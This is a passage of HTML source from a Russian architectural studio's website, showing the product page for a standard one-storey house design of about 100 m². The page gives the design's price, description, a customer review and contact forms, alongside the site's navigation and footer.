	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC">C-006-ТП</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC">B-008-ТП</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект универсального одноэтажного дома 							<span class="label label-success">Типовой проект</span>
					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/42/42150393b6849246215669afdd1b942c.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/db/db5d9b132ef01767fecc1195f7d0963d.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						B-007-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						100,81					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1150"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1150">


	

			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 5</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="B-007-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект B-007-ТП">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: керамзитобетон</div>
						
													<div>Размеры участка: 13 м &times; 11 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="B-007-ТП" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту B-007-ТП">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
							<li role="presentation" class="active">
					<a data-href="#tour" aria-controls="tour" class="b-tab">3D-тур</a>
				</li>
			
			<li role="presentation" class="">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

							<li role="presentation">
					<a data-href="#video" aria-controls="video" class="b-tab">Видео</a>
				</li>
			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane " id="info-tab">
				<p>Общая площадь&nbsp;&mdash; 100,81 м&sup2;, 2 спальни, гостиная, кухня-столовая, ванная,&nbsp; тамбур, холл, котельная, одноэтажный. &nbsp;Интересный одноэтажный дом с удобным размещением комнат и большим холлом. Имеет оптимальный набор помещений. Холл, гостиная и кухня-столовая объединены арочными проёмами, что делает пространство более просторным и открытым.&nbsp; В доме есть большая терраса. Дом достаточно компактный, что позволяет минимизировать расходы на строительство.</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/8c/8c8e2bff49d0aabffb0ba3163a174b3a.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/9f/9f4a7dd30343b1e6fba6d006cb4f419c.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																															<div class="col-md-4">
								<a href="/assets/thumbnails/d7/d75f08e7d43003c3e34f95f797920f84.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/e9/e9f0597284553c72cb8f3467aac60cb3.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/d7/d76b7de1c09dcd8b146b2704fff30db2.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/26/266f4916740cffb84cb89c48ed197a85.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/42/42150393b6849246215669afdd1b942c.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/db/db5d9b132ef01767fecc1195f7d0963d.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/9d/9d0315f240ae5907b79e0bfb8b72bbf8.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/bc/bc391e15b3566d59fef986626b3e73c5.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/50/50090e875af339891e8eb190cb7e778c.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/4c/4c9bcef1f83daf07d785e0f2d21f74ad.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/35/358235b8cd1583089925ae6c919e376c.jpg" class="swipebox" title="Проект универсального одноэтажного дома ">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/dd/dd28c5f14504eab2af15a0607c06aa51.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
															</div>
			</div>
							<div role="tabpanel" class="tab-pane" id="video-tab">
					<iframe id="player" type="text/html" width="640" height="390"
					        src="https://www.youtube.com/embed/CDRXYnREseU?enablejsapi=1&origin=https://example.com"
					        frameborder="0"></iframe>

				</div>
										<div role="tabpanel" class="tab-pane active" id="tour-tab">
						<div class="container-block">
							<div class="gallery-3d-wrapper">
								<div class="mark">
									3D
								</div>
								<div class="help-wrapper">
									<div class="annotation">
										<div class="help-block">
											Модель крутится мышью
										</div>
									</div>
								</div>
								<div class="loader">
									<p><span class="loaded">0%</span><span class='counter' data-total="36"></span></p>
									<div class="progress">
										<div class="progress-bar"></div>
									</div>
								</div>
								<div class="spritespin"></div>
							</div>

							<div>
								Чтобы увидеть проект со&nbsp;всех сторон и&nbsp;оценить&nbsp;его в&nbsp;разных ракурсах, наведите курсор на&nbsp;экран&nbsp;3D и&nbsp;потяните мышкой влево-вправо.
							</div>

													</div>
				</div>
			
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
			<div class="comment form-group">
				<div class="comment-image">
					
						<img src="/assets/thumbnails/ce/ce0f8ac7cbeddc4421e4936dd325c9f7.jpg" alt="">
									</div>
				<div class="comment-info">
					<small>
						Денис						<datetime class="comment-date">08.04.2016</datetime>
											</small>
					<div class="comment-text">Хорошая компактная площадь, на которой размещены: две спальни, зал, кухня + столовая, ванная, тамбур, отдельная котельная. Холл, гостиная и кухня-столовая объединены проемами, еще есть терраса. Дом небольшой, строить его будет быстро и не дорого. Это сейчас особенно актуально. </div>
									</div>
			</div>

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту B-007-ТП" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="B-007-ТП">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
